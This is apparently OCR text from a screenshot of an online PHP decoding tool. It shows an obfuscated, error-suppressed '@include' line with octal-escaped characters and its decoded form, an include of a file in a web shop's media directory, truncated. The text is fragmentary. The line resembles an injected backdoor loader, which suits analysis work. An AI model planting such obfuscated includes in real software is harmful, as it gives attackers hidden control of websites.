
Un
PHP
Decode
Recent
API
Services
C
Find this useful? Enter your email to receive occ
Email
Address
PHP Decode
@include "\057v\141r\057w\167w\057s\153
Decoded Output
download
<?
  @
include
"/var/www/sklep.charaktery.eu/media/p